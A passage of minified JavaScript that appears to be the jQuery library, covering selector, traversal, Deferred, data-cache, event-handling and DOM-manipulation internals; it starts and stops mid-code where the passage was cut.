href='#'></a>","#"===e.firstChild.getAttribute("href")})||de("type|href|height|width",function(e,t,n){if(!n)return e.getAttribute(t,"type"===t.toLowerCase()?1:2)}),n.attributes&&ue(function(e){return e.innerHTML="<input/>",e.firstChild.setAttribute("value",""),""===e.firstChild.getAttribute("value")})||de("value",function(e,t,n){if(!n&&"input"===e.nodeName.toLowerCase())return e.defaultValue}),ue(function(e){return null==e.getAttribute("disabled")})||de(M,function(e,t,n){var i;if(!n)return!0===e[t]?t.toLowerCase():(i=e.getAttributeNode(t))&&i.specified?i.value:null}),se}(n);T.find=x,T.expr=x.selectors,T.expr[":"]=T.expr.pseudos,T.uniqueSort=T.unique=x.uniqueSort,T.text=x.getText,T.isXMLDoc=x.isXML,T.contains=x.contains,T.escapeSelector=x.escape;var k=function(e,t,n){for(var i=[],o=void 0!==n;(e=e[t])&&9!==e.nodeType;)if(1===e.nodeType){if(o&&T(e).is(n))break;i.push(e)}return i},E=function(e,t){for(var n=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&n.push(e);return n},A=T.expr.match.needsContext;function N(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()}var O=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;function P(e,t,n){return v(t)?T.grep(e,function(e,i){return!!t.call(e,i,e)!==n}):t.nodeType?T.grep(e,function(e){return e===t!==n}):"string"!=typeof t?T.grep(e,function(e){return u.call(t,e)>-1!==n}):T.filter(t,e,n)}T.filter=function(e,t,n){var i=t[0];return n&&(e=":not("+e+")"),1===t.length&&1===i.nodeType?T.find.matchesSelector(i,e)?[i]:[]:T.find.matches(e,T.grep(t,function(e){return 1===e.nodeType}))},T.fn.extend({find:function(e){var t,n,i=this.length,o=this;if("string"!=typeof e)return this.pushStack(T(e).filter(function(){for(t=0;t<i;t++)if(T.contains(o[t],this))return!0}));for(n=this.pushStack([]),t=0;t<i;t++)T.find(e,o[t],n);return i>1?T.uniqueSort(n):n},filter:function(e){return this.pushStack(P(this,e||[],!1))},not:function(e){return this.pushStack(P(this,e||[],!0))},is:function(e){return!!P(this,"string"==typeof e&&A.test(e)?T(e):e||[],!1).length}});var I,D=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/;(T.fn.init=function(e,t,n){var i,o;if(!e)return this;if(n=n||I,"string"==typeof e){if(!(i="<"===e[0]&&">"===e[e.length-1]&&e.length>=3?[null,e,null]:D.exec(e))||!i[1]&&t)return!t||t.jquery?(t||n).find(e):this.constructor(t).find(e);if(i[1]){if(t=t instanceof T?t[0]:t,T.merge(this,T.parseHTML(i[1],t&&t.nodeType?t.ownerDocument||t:b,!0)),O.test(i[1])&&T.isPlainObject(t))for(i in t)v(this[i])?this[i](t[i]):this.attr(i,t[i]);return this}return(o=b.getElementById(i[2]))&&(this[0]=o,this.length=1),this}return e.nodeType?(this[0]=e,this.length=1,this):v(e)?void 0!==n.ready?n.ready(e):e(T):T.makeArray(e,this)}).prototype=T.fn,I=T(b);var L=/^(?:parents|prev(?:Until|All))/,j={children:!0,contents:!0,next:!0,prev:!0};function M(e,t){for(;(e=e[t])&&1!==e.nodeType;);return e}T.fn.extend({has:function(e){var t=T(e,this),n=t.length;return this.filter(function(){for(var e=0;e<n;e++)if(T.contains(this,t[e]))return!0})},closest:function(e,t){var n,i=0,o=this.length,r=[],a="string"!=typeof e&&T(e);if(!A.test(e))for(;i<o;i++)for(n=this[i];n&&n!==t;n=n.parentNode)if(n.nodeType<11&&(a?a.index(n)>-1:1===n.nodeType&&T.find.matchesSelector(n,e))){r.push(n);break}return this.pushStack(r.length>1?T.uniqueSort(r):r)},index:function(e){return e?"string"==typeof e?u.call(T(e),this[0]):u.call(this,e.jquery?e[0]:e):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(e,t){return this.pushStack(T.uniqueSort(T.merge(this.get(),T(e,t))))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}}),T.each({parent:function(e){var t=e.parentNode;return t&&11!==t.nodeType?t:null},parents:function(e){return k(e,"parentNode")},parentsUntil:function(e,t,n){return k(e,"parentNode",n)},next:function(e){return M(e,"nextSibling")},prev:function(e){return M(e,"previousSibling")},nextAll:function(e){return k(e,"nextSibling")},prevAll:function(e){return k(e,"previousSibling")},nextUntil:function(e,t,n){return k(e,"nextSibling",n)},prevUntil:function(e,t,n){return k(e,"previousSibling",n)},siblings:function(e){return E((e.parentNode||{}).firstChild,e)},children:function(e){return E(e.firstChild)},contents:function(e){return null!=e.contentDocument&&a(e.contentDocument)?e.contentDocument:(N(e,"template")&&(e=e.content||e),T.merge([],e.childNodes))}},function(e,t){T.fn[e]=function(n,i){var o=T.map(this,t,n);return"Until"!==e.slice(-5)&&(i=n),i&&"string"==typeof i&&(o=T.filter(i,o)),this.length>1&&(j[e]||T.uniqueSort(o),L.test(e)&&o.reverse()),this.pushStack(o)}});var F=/[^\x20\t\r\n\f]+/g;function z(e){return e}function B(e){throw e}function H(e,t,n,i){var o;try{e&&v(o=e.promise)?o.call(e).done(t).fail(n):e&&v(o=e.then)?o.call(e,t,n):t.apply(void 0,[e].slice(i))}catch(e){n.apply(void 0,[e])}}T.Callbacks=function(e){e="string"==typeof e?function(e){var t={};return T.each(e.match(F)||[],function(e,n){t[n]=!0}),t}(e):T.extend({},e);var t,n,i,o,r=[],a=[],s=-1,l=function(){for(o=o||e.once,i=t=!0;a.length;s=-1)for(n=a.shift();++s<r.length;)!1===r[s].apply(n[0],n[1])&&e.stopOnFalse&&(s=r.length,n=!1);e.memory||(n=!1),t=!1,o&&(r=n?[]:"")},c={add:function(){return r&&(n&&!t&&(s=r.length-1,a.push(n)),function t(n){T.each(n,function(n,i){v(i)?e.unique&&c.has(i)||r.push(i):i&&i.length&&"string"!==C(i)&&t(i)})}(arguments),n&&!t&&l()),this},remove:function(){return T.each(arguments,function(e,t){for(var n;(n=T.inArray(t,r,n))>-1;)r.splice(n,1),n<=s&&s--}),this},has:function(e){return e?T.inArray(e,r)>-1:r.length>0},empty:function(){return r&&(r=[]),this},disable:function(){return o=a=[],r=n="",this},disabled:function(){return!r},lock:function(){return o=a=[],n||t||(r=n=""),this},locked:function(){return!!o},fireWith:function(e,n){return o||(n=[e,(n=n||[]).slice?n.slice():n],a.push(n),t||l()),this},fire:function(){return c.fireWith(this,arguments),this},fired:function(){return!!i}};return c},T.extend({Deferred:function(e){var t=[["notify","progress",T.Callbacks("memory"),T.Callbacks("memory"),2],["resolve","done",T.Callbacks("once memory"),T.Callbacks("once memory"),0,"resolved"],["reject","fail",T.Callbacks("once memory"),T.Callbacks("once memory"),1,"rejected"]],i="pending",o={state:function(){return i},always:function(){return r.done(arguments).fail(arguments),this},catch:function(e){return o.then(null,e)},pipe:function(){var e=arguments;return T.Deferred(function(n){T.each(t,function(t,i){var o=v(e[i[4]])&&e[i[4]];r[i[1]](function(){var e=o&&o.apply(this,arguments);e&&v(e.promise)?e.promise().progress(n.notify).done(n.resolve).fail(n.reject):n[i[0]+"With"](this,o?[e]:arguments)})}),e=null}).promise()},then:function(e,i,o){var r=0;function a(e,t,i,o){return function(){var s=this,l=arguments,c=function(){var n,c;if(!(e<r)){if((n=i.apply(s,l))===t.promise())throw new TypeError("Thenable self-resolution");c=n&&("object"==typeof n||"function"==typeof n)&&n.then,v(c)?o?c.call(n,a(r,t,z,o),a(r,t,B,o)):(r++,c.call(n,a(r,t,z,o),a(r,t,B,o),a(r,t,z,t.notifyWith))):(i!==z&&(s=void 0,l=[n]),(o||t.resolveWith)(s,l))}},u=o?c:function(){try{c()}catch(n){T.Deferred.exceptionHook&&T.Deferred.exceptionHook(n,u.stackTrace),e+1>=r&&(i!==B&&(s=void 0,l=[n]),t.rejectWith(s,l))}};e?u():(T.Deferred.getStackHook&&(u.stackTrace=T.Deferred.getStackHook()),n.setTimeout(u))}}return T.Deferred(function(n){t[0][3].add(a(0,n,v(o)?o:z,n.notifyWith)),t[1][3].add(a(0,n,v(e)?e:z)),t[2][3].add(a(0,n,v(i)?i:B))}).promise()},promise:function(e){return null!=e?T.extend(e,o):o}},r={};return T.each(t,function(e,n){var a=n[2],s=n[5];o[n[1]]=a.add,s&&a.add(function(){i=s},t[3-e][2].disable,t[3-e][3].disable,t[0][2].lock,t[0][3].lock),a.add(n[3].fire),r[n[0]]=function(){return r[n[0]+"With"](this===r?void 0:this,arguments),this},r[n[0]+"With"]=a.fireWith}),o.promise(r),e&&e.call(r,r),r},when:function(e){var t=arguments.length,n=t,i=Array(n),o=s.call(arguments),r=T.Deferred(),a=function(e){return function(n){i[e]=this,o[e]=arguments.length>1?s.call(arguments):n,--t||r.resolveWith(i,o)}};if(t<=1&&(H(e,r.done(a(n)).resolve,r.reject,!t),"pending"===r.state()||v(o[n]&&o[n].then)))return r.then();for(;n--;)H(o[n],a(n),r.reject);return r.promise()}});var $=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;T.Deferred.exceptionHook=function(e,t){n.console&&n.console.warn&&e&&$.test(e.name)&&n.console.warn("jQuery.Deferred exception: "+e.message,e.stack,t)},T.readyException=function(e){n.setTimeout(function(){throw e})};var R=T.Deferred();function q(){b.removeEventListener("DOMContentLoaded",q),n.removeEventListener("load",q),T.ready()}T.fn.ready=function(e){return R.then(e).catch(function(e){T.readyException(e)}),this},T.extend({isReady:!1,readyWait:1,ready:function(e){(!0===e?--T.readyWait:T.isReady)||(T.isReady=!0,!0!==e&&--T.readyWait>0||R.resolveWith(b,[T]))}}),T.ready.then=R.then,"complete"===b.readyState||"loading"!==b.readyState&&!b.documentElement.doScroll?n.setTimeout(T.ready):(b.addEventListener("DOMContentLoaded",q),n.addEventListener("load",q));var W=function(e,t,n,i,o,r,a){var s=0,l=e.length,c=null==n;if("object"===C(n))for(s in o=!0,n)W(e,t,s,n[s],!0,r,a);else if(void 0!==i&&(o=!0,v(i)||(a=!0),c&&(a?(t.call(e,i),t=null):(c=t,t=function(e,t,n){return c.call(T(e),n)})),t))for(;s<l;s++)t(e[s],n,a?i:i.call(e[s],s,t(e[s],n)));return o?e:c?t.call(e):l?t(e[0],n):r},U=/^-ms-/,V=/-([a-z])/g;function G(e,t){return t.toUpperCase()}function X(e){return e.replace(U,"ms-").replace(V,G)}var Y=function(e){return 1===e.nodeType||9===e.nodeType||!+e.nodeType};function Q(){this.expando=T.expando+Q.uid++}Q.uid=1,Q.prototype={cache:function(e){var t=e[this.expando];return t||(t={},Y(e)&&(e.nodeType?e[this.expando]=t:Object.defineProperty(e,this.expando,{value:t,configurable:!0}))),t},set:function(e,t,n){var i,o=this.cache(e);if("string"==typeof t)o[X(t)]=n;else for(i in t)o[X(i)]=t[i];return o},get:function(e,t){return void 0===t?this.cache(e):e[this.expando]&&e[this.expando][X(t)]},access:function(e,t,n){return void 0===t||t&&"string"==typeof t&&void 0===n?this.get(e,t):(this.set(e,t,n),void 0!==n?n:t)},remove:function(e,t){var n,i=e[this.expando];if(void 0!==i){if(void 0!==t){n=(t=Array.isArray(t)?t.map(X):(t=X(t))in i?[t]:t.match(F)||[]).length;for(;n--;)delete i[t[n]]}(void 0===t||T.isEmptyObject(i))&&(e.nodeType?e[this.expando]=void 0:delete e[this.expando])}},hasData:function(e){var t=e[this.expando];return void 0!==t&&!T.isEmptyObject(t)}};var K=new Q,Z=new Q,J=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,ee=/[A-Z]/g;function te(e,t,n){var i;if(void 0===n&&1===e.nodeType)if(i="data-"+t.replace(ee,"-$&").toLowerCase(),"string"==typeof(n=e.getAttribute(i))){try{n=function(e){return"true"===e||"false"!==e&&("null"===e?null:e===+e+""?+e:J.test(e)?JSON.parse(e):e)}(n)}catch(e){}Z.set(e,t,n)}else n=void 0;return n}T.extend({hasData:function(e){return Z.hasData(e)||K.hasData(e)},data:function(e,t,n){return Z.access(e,t,n)},removeData:function(e,t){Z.remove(e,t)},_data:function(e,t,n){return K.access(e,t,n)},_removeData:function(e,t){K.remove(e,t)}}),T.fn.extend({data:function(e,t){var n,i,o,r=this[0],a=r&&r.attributes;if(void 0===e){if(this.length&&(o=Z.get(r),1===r.nodeType&&!K.get(r,"hasDataAttrs"))){for(n=a.length;n--;)a[n]&&0===(i=a[n].name).indexOf("data-")&&(i=X(i.slice(5)),te(r,i,o[i]));K.set(r,"hasDataAttrs",!0)}return o}return"object"==typeof e?this.each(function(){Z.set(this,e)}):W(this,function(t){var n;if(r&&void 0===t)return void 0!==(n=Z.get(r,e))?n:void 0!==(n=te(r,e))?n:void 0;this.each(function(){Z.set(this,e,t)})},null,t,arguments.length>1,null,!0)},removeData:function(e){return this.each(function(){Z.remove(this,e)})}}),T.extend({queue:function(e,t,n){var i;if(e)return t=(t||"fx")+"queue",i=K.get(e,t),n&&(!i||Array.isArray(n)?i=K.access(e,t,T.makeArray(n)):i.push(n)),i||[]},dequeue:function(e,t){t=t||"fx";var n=T.queue(e,t),i=n.length,o=n.shift(),r=T._queueHooks(e,t);"inprogress"===o&&(o=n.shift(),i--),o&&("fx"===t&&n.unshift("inprogress"),delete r.stop,o.call(e,function(){T.dequeue(e,t)},r)),!i&&r&&r.empty.fire()},_queueHooks:function(e,t){var n=t+"queueHooks";return K.get(e,n)||K.access(e,n,{empty:T.Callbacks("once memory").add(function(){K.remove(e,[t+"queue",n])})})}}),T.fn.extend({queue:function(e,t){var n=2;return"string"!=typeof e&&(t=e,e="fx",n--),arguments.length<n?T.queue(this[0],e):void 0===t?this:this.each(function(){var n=T.queue(this,e,t);T._queueHooks(this,e),"fx"===e&&"inprogress"!==n[0]&&T.dequeue(this,e)})},dequeue:function(e){return this.each(function(){T.dequeue(this,e)})},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,t){var n,i=1,o=T.Deferred(),r=this,a=this.length,s=function(){--i||o.resolveWith(r,[r])};for("string"!=typeof e&&(t=e,e=void 0),e=e||"fx";a--;)(n=K.get(r[a],e+"queueHooks"))&&n.empty&&(i++,n.empty.add(s));return s(),o.promise(t)}});var ne=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,ie=new RegExp("^(?:([+-])=|)("+ne+")([a-z%]*)$","i"),oe=["Top","Right","Bottom","Left"],re=b.documentElement,ae=function(e){return T.contains(e.ownerDocument,e)},se={composed:!0};re.getRootNode&&(ae=function(e){return T.contains(e.ownerDocument,e)||e.getRootNode(se)===e.ownerDocument});var le=function(e,t){return"none"===(e=t||e).style.display||""===e.style.display&&ae(e)&&"none"===T.css(e,"display")};function ce(e,t,n,i){var o,r,a=20,s=i?function(){return i.cur()}:function(){return T.css(e,t,"")},l=s(),c=n&&n[3]||(T.cssNumber[t]?"":"px"),u=e.nodeType&&(T.cssNumber[t]||"px"!==c&&+l)&&ie.exec(T.css(e,t));if(u&&u[3]!==c){for(l/=2,c=c||u[3],u=+l||1;a--;)T.style(e,t,u+c),(1-r)*(1-(r=s()/l||.5))<=0&&(a=0),u/=r;u*=2,T.style(e,t,u+c),n=n||[]}return n&&(u=+u||+l||0,o=n[1]?u+(n[1]+1)*n[2]:+n[2],i&&(i.unit=c,i.start=u,i.end=o)),o}var ue={};function de(e){var t,n=e.ownerDocument,i=e.nodeName,o=ue[i];return o||(t=n.body.appendChild(n.createElement(i)),o=T.css(t,"display"),t.parentNode.removeChild(t),"none"===o&&(o="block"),ue[i]=o,o)}function pe(e,t){for(var n,i,o=[],r=0,a=e.length;r<a;r++)(i=e[r]).style&&(n=i.style.display,t?("none"===n&&(o[r]=K.get(i,"display")||null,o[r]||(i.style.display="")),""===i.style.display&&le(i)&&(o[r]=de(i))):"none"!==n&&(o[r]="none",K.set(i,"display",n)));for(r=0;r<a;r++)null!=o[r]&&(e[r].style.display=o[r]);return e}T.fn.extend({show:function(){return pe(this,!0)},hide:function(){return pe(this)},toggle:function(e){return"boolean"==typeof e?e?this.show():this.hide():this.each(function(){le(this)?T(this).show():T(this).hide()})}});var fe,he,me=/^(?:checkbox|radio)$/i,ge=/<([a-z][^\/\0>\x20\t\r\n\f]*)/i,ve=/^$|^module$|\/(?:java|ecma)script/i;fe=b.createDocumentFragment().appendChild(b.createElement("div")),(he=b.createElement("input")).setAttribute("type","radio"),he.setAttribute("checked","checked"),he.setAttribute("name","t"),fe.appendChild(he),g.checkClone=fe.cloneNode(!0).cloneNode(!0).lastChild.checked,fe.innerHTML="<textarea>x</textarea>",g.noCloneChecked=!!fe.cloneNode(!0).lastChild.defaultValue,fe.innerHTML="<option></option>",g.option=!!fe.lastChild;var ye={thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};function be(e,t){var n;return n=void 0!==e.getElementsByTagName?e.getElementsByTagName(t||"*"):void 0!==e.querySelectorAll?e.querySelectorAll(t||"*"):[],void 0===t||t&&N(e,t)?T.merge([e],n):n}function we(e,t){for(var n=0,i=e.length;n<i;n++)K.set(e[n],"globalEval",!t||K.get(t[n],"globalEval"))}ye.tbody=ye.tfoot=ye.colgroup=ye.caption=ye.thead,ye.th=ye.td,g.option||(ye.optgroup=ye.option=[1,"<select multiple='multiple'>","</select>"]);var _e=/<|&#?\w+;/;function Ce(e,t,n,i,o){for(var r,a,s,l,c,u,d=t.createDocumentFragment(),p=[],f=0,h=e.length;f<h;f++)if((r=e[f])||0===r)if("object"===C(r))T.merge(p,r.nodeType?[r]:r);else if(_e.test(r)){for(a=a||d.appendChild(t.createElement("div")),s=(ge.exec(r)||["",""])[1].toLowerCase(),l=ye[s]||ye._default,a.innerHTML=l[1]+T.htmlPrefilter(r)+l[2],u=l[0];u--;)a=a.lastChild;T.merge(p,a.childNodes),(a=d.firstChild).textContent=""}else p.push(t.createTextNode(r));for(d.textContent="",f=0;r=p[f++];)if(i&&T.inArray(r,i)>-1)o&&o.push(r);else if(c=ae(r),a=be(d.appendChild(r),"script"),c&&we(a),n)for(u=0;r=a[u++];)ve.test(r.type||"")&&n.push(r);return d}var Te=/^([^.]*)(?:\.(.+)|)/;function Se(){return!0}function xe(){return!1}function ke(e,t){return e===function(){try{return b.activeElement}catch(e){}}()==("focus"===t)}function Ee(e,t,n,i,o,r){var a,s;if("object"==typeof t){for(s in"string"!=typeof n&&(i=i||n,n=void 0),t)Ee(e,s,n,i,t[s],r);return e}if(null==i&&null==o?(o=n,i=n=void 0):null==o&&("string"==typeof n?(o=i,i=void 0):(o=i,i=n,n=void 0)),!1===o)o=xe;else if(!o)return e;return 1===r&&(a=o,(o=function(e){return T().off(e),a.apply(this,arguments)}).guid=a.guid||(a.guid=T.guid++)),e.each(function(){T.event.add(this,t,o,i,n)})}function Ae(e,t,n){n?(K.set(e,t,!1),T.event.add(e,t,{namespace:!1,handler:function(e){var i,o,r=K.get(this,t);if(1&e.isTrigger&&this[t]){if(r.length)(T.event.special[t]||{}).delegateType&&e.stopPropagation();else if(r=s.call(arguments),K.set(this,t,r),i=n(this,t),this[t](),r!==(o=K.get(this,t))||i?K.set(this,t,!1):o={},r!==o)return e.stopImmediatePropagation(),e.preventDefault(),o&&o.value}else r.length&&(K.set(this,t,{value:T.event.trigger(T.extend(r[0],T.Event.prototype),r.slice(1),this)}),e.stopImmediatePropagation())}})):void 0===K.get(e,t)&&T.event.add(e,t,Se)}T.event={global:{},add:function(e,t,n,i,o){var r,a,s,l,c,u,d,p,f,h,m,g=K.get(e);if(Y(e))for(n.handler&&(n=(r=n).handler,o=r.selector),o&&T.find.matchesSelector(re,o),n.guid||(n.guid=T.guid++),(l=g.events)||(l=g.events=Object.create(null)),(a=g.handle)||(a=g.handle=function(t){return void 0!==T&&T.event.triggered!==t.type?T.event.dispatch.apply(e,arguments):void 0}),c=(t=(t||"").match(F)||[""]).length;c--;)f=m=(s=Te.exec(t[c])||[])[1],h=(s[2]||"").split(".").sort(),f&&(d=T.event.special[f]||{},f=(o?d.delegateType:d.bindType)||f,d=T.event.special[f]||{},u=T.extend({type:f,origType:m,data:i,handler:n,guid:n.guid,selector:o,needsContext:o&&T.expr.match.needsContext.test(o),namespace:h.join(".")},r),(p=l[f])||((p=l[f]=[]).delegateCount=0,d.setup&&!1!==d.setup.call(e,i,h,a)||e.addEventListener&&e.addEventListener(f,a)),d.add&&(d.add.call(e,u),u.handler.guid||(u.handler.guid=n.guid)),o?p.splice(p.delegateCount++,0,u):p.push(u),T.event.global[f]=!0)},remove:function(e,t,n,i,o){var r,a,s,l,c,u,d,p,f,h,m,g=K.hasData(e)&&K.get(e);if(g&&(l=g.events)){for(c=(t=(t||"").match(F)||[""]).length;c--;)if(f=m=(s=Te.exec(t[c])||[])[1],h=(s[2]||"").split(".").sort(),f){for(d=T.event.special[f]||{},p=l[f=(i?d.delegateType:d.bindType)||f]||[],s=s[2]&&new RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"),a=r=p.length;r--;)u=p[r],!o&&m!==u.origType||n&&n.guid!==u.guid||s&&!s.test(u.namespace)||i&&i!==u.selector&&("**"!==i||!u.selector)||(p.splice(r,1),u.selector&&p.delegateCount--,d.remove&&d.remove.call(e,u));a&&!p.length&&(d.teardown&&!1!==d.teardown.call(e,h,g.handle)||T.removeEvent(e,f,g.handle),delete l[f])}else for(f in l)T.event.remove(e,f+t[c],n,i,!0);T.isEmptyObject(l)&&K.remove(e,"handle events")}},dispatch:function(e){var t,n,i,o,r,a,s=new Array(arguments.length),l=T.event.fix(e),c=(K.get(this,"events")||Object.create(null))[l.type]||[],u=T.event.special[l.type]||{};for(s[0]=l,t=1;t<arguments.length;t++)s[t]=arguments[t];if(l.delegateTarget=this,!u.preDispatch||!1!==u.preDispatch.call(this,l)){for(a=T.event.handlers.call(this,l,c),t=0;(o=a[t++])&&!l.isPropagationStopped();)for(l.currentTarget=o.elem,n=0;(r=o.handlers[n++])&&!l.isImmediatePropagationStopped();)l.rnamespace&&!1!==r.namespace&&!l.rnamespace.test(r.namespace)||(l.handleObj=r,l.data=r.data,void 0!==(i=((T.event.special[r.origType]||{}).handle||r.handler).apply(o.elem,s))&&!1===(l.result=i)&&(l.preventDefault(),l.stopPropagation()));return u.postDispatch&&u.postDispatch.call(this,l),l.result}},handlers:function(e,t){var n,i,o,r,a,s=[],l=t.delegateCount,c=e.target;if(l&&c.nodeType&&!("click"===e.type&&e.button>=1))for(;c!==this;c=c.parentNode||this)if(1===c.nodeType&&("click"!==e.type||!0!==c.disabled)){for(r=[],a={},n=0;n<l;n++)void 0===a[o=(i=t[n]).selector+" "]&&(a[o]=i.needsContext?T(o,this).index(c)>-1:T.find(o,this,null,[c]).length),a[o]&&r.push(i);r.length&&s.push({elem:c,handlers:r})}return c=this,l<t.length&&s.push({elem:c,handlers:t.slice(l)}),s},addProp:function(e,t){Object.defineProperty(T.Event.prototype,e,{enumerable:!0,configurable:!0,get:v(t)?function(){if(this.originalEvent)return t(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[e]},set:function(t){Object.defineProperty(this,e,{enumerable:!0,configurable:!0,writable:!0,value:t})}})},fix:function(e){return e[T.expando]?e:new T.Event(e)},special:{load:{noBubble:!0},click:{setup:function(e){var t=this||e;return me.test(t.type)&&t.click&&N(t,"input")&&Ae(t,"click",Se),!1},trigger:function(e){var t=this||e;return me.test(t.type)&&t.click&&N(t,"input")&&Ae(t,"click"),!0},_default:function(e){var t=e.target;return me.test(t.type)&&t.click&&N(t,"input")&&K.get(t,"click")||N(t,"a")}},beforeunload:{postDispatch:function(e){void 0!==e.result&&e.originalEvent&&(e.originalEvent.returnValue=e.result)}}}},T.removeEvent=function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n)},T.Event=function(e,t){if(!(this instanceof T.Event))return new T.Event(e,t);e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||void 0===e.defaultPrevented&&!1===e.returnValue?Se:xe,this.target=e.target&&3===e.target.nodeType?e.target.parentNode:e.target,this.currentTarget=e.currentTarget,this.relatedTarget=e.relatedTarget):this.type=e,t&&T.extend(this,t),this.timeStamp=e&&e.timeStamp||Date.now(),this[T.expando]=!0},T.Event.prototype={constructor:T.Event,isDefaultPrevented:xe,isPropagationStopped:xe,isImmediatePropagationStopped:xe,isSimulated:!1,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=Se,e&&!this.isSimulated&&e.preventDefault()},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=Se,e&&!this.isSimulated&&e.stopPropagation()},stopImmediatePropagation:function(){var e=this.originalEvent;this.isImmediatePropagationStopped=Se,e&&!this.isSimulated&&e.stopImmediatePropagation(),this.stopPropagation()}},T.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,char:!0,code:!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:!0},T.event.addProp),T.each({focus:"focusin",blur:"focusout"},function(e,t){T.event.special[e]={setup:function(){return Ae(this,e,ke),!1},trigger:function(){return Ae(this,e),!0},_default:function(){return!0},delegateType:t}}),T.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(e,t){T.event.special[e]={delegateType:t,bindType:t,handle:function(e){var n,i=e.relatedTarget,o=e.handleObj;return i&&(i===this||T.contains(this,i))||(e.type=o.origType,n=o.handler.apply(this,arguments),e.type=t),n}}}),T.fn.extend({on:function(e,t,n,i){return Ee(this,e,t,n,i)},one:function(e,t,n,i){return Ee(this,e,t,n,i,1)},off:function(e,t,n){var i,o;if(e&&e.preventDefault&&e.handleObj)return i=e.handleObj,T(e.delegateTarget).off(i.namespace?i.origType+"."+i.namespace:i.origType,i.selector,i.handler),this;if("object"==typeof e){for(o in e)this.off(o,t,e[o]);return this}return!1!==t&&"function"!=typeof t||(n=t,t=void 0),!1===n&&(n=xe),this.each(function(){T.event.remove(this,e,n,t)})}});var Ne=/<script|<style|<link/i,Oe=/checked\s*(?:[^=]|=\s*.checked.)/i,Pe=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g;function Ie(e,t){return N(e,"table")&&N(11!==t.nodeType?t:t.firstChild,"tr")&&T(e).children("tbody")[0]||e}function De(e){return e.type=(null!==e.getAttribute("type"))+"/"+e.type,e}function Le(e){return"true/"===(e.type||"").slice(0,5)?e.type=e.type.slice(5):e.removeAttribute("type"),e}function je(e,t){var n,i,o,r,a,s;if(1===t.nodeType){if(K.hasData(e)&&(s=K.get(e).events))for(o in K.remove(t,"handle events"),s)for(n=0,i=s[o].length;n<i;n++)T.event.add(t,o,s[o][n]);Z.hasData(e)&&(r=Z.access(e),a=T.extend({},r),Z.set(t,a))}}function Me(e,t,n,i){t=l(t);var o,r,a,s,c,u,d=0,p=e.length,f=p-1,h=t[0],m=v(h);if(m||p>1&&"string"==typeof h&&!g.checkClone&&Oe.test(h))return e.each(function(o){var r=e.eq(o);m&&(t[0]=h.call(this,o,r.html())),Me(r,t,n,i)});if(p&&(r=(o=Ce(t,e[0].ownerDocument,!1,e,i)).firstChild,1===o.childNodes.length&&(o=r),r||i)){for(s=(a=T.map(be(o,"script"),De)).length;d<p;d++)c=o,d!==f&&(c=T.clone(c,!0,!0),s&&T.merge(a,be(c,"script"))),n.call(e[d],c,d);if(s)for(u=a[a.length-1].ownerDocument,T.map(a,Le),d=0;d<s;d++)c=a[d],ve.test(c.type||"")&&!K.access(c,"globalEval")&&T.contains(u,c)&&(c.src&&"module"!==(c.type||"").toLowerCase()?T._evalUrl&&!c.noModule&&T._evalUrl(c.src,{nonce:c.nonce||c.getAttribute("nonce")},u):_(c.textContent.replace(Pe,""),c,u))}return e}function Fe(e,t,n){for(var i,o=t?T.filter(t,e):e,r=0;null!=(i=o[r]);r++)n||1!==i.nodeType||T.cleanData(be(i)),i.parentNode&&(n&&ae(i)&&we(be(i,"script")),i.parentNode.removeChild(i));return e}T.extend({htmlPrefilter:function(e){return e},clone:function(e,t,n){var i,o,r,a,s,l,c,u=e.cloneNode(!0),d=ae(e);if(!(g.noCloneChecked||1!==e.nodeType&&11!==e.nodeType||T.isXMLDoc(e)))for(a=be(u),i=0,o=(r=be(e)).length;i<o;i++)s=r[i],l=a[i],void 0,"input"===(c=l.nodeName.toLowerCase())&&me.test(s.type)?l.checked=s.checked:"input"!==c&&"textarea"!==c||(l.defaultValue=s.defaultValue);if(t)if(n)for(r=r||be(e),a=a||be(u),i=0,o=r.length;i<o;i++)je(r[i],a[i]);else je(e,u);return(a=be(u,"script")).length>0&&we(a,!d&&be(e,"script")),u},cleanData:function(e){for(var t,n,i,o=T.event.special,r=0;void 0!==(n=e[r]);r++)if(Y(n)){if(t=n[K.expando]){if(t.events)for(i in t.events)o[i]?T.event.remove(n,i):T.removeEvent(n,i,t.handle);n[K.expando]=void 0}n[Z.expando]&&(n[Z.expando]=void 0)}}}),T.fn.extend({detach:function(e){return Fe(this,e,!0)},remove:function(e){return Fe(this,e)},text:function(e){return W(this,function(e){return void 0===e?T.text(this):this.empty().each(function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=e)})},null,e,arguments.length)},append:function(){return Me(this,arguments,function(e){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||Ie(this,e).appendChild(e)})},prepend:function(){return Me(this,arguments,function(e){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var 